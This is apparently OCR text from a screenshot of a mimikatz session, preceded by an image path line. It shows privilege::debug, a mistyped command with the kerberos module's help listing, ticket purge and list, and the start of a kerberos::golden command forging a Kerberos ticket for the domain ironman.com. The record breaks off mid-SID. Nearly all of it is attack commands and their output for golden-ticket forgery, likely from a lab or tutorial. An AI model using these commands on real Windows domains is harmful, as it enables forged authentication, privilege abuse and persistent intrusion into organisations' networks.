 29
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::purfge
ERROR mimikatz_doLocal ; "purfge" command of "kerberos" module not found !
Module : kerberos
Full name : Kerberos package module
Description :
ptt - Pass-the-ticket [NT 6]
list - List ticket(s)
ask - Ask or get TGS tickets
tgt - Retrieve current TGT
purge - Purge ticket(s)
golden - Willy Wonka factory
hash - Hash password to keys
ptc - Pass-the-ccache [NT6]
clist - List tickets in MIT/Heimdall ccache
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::golden /domain:ironman.com /sid:S-1-5-21-2822125329-693363869-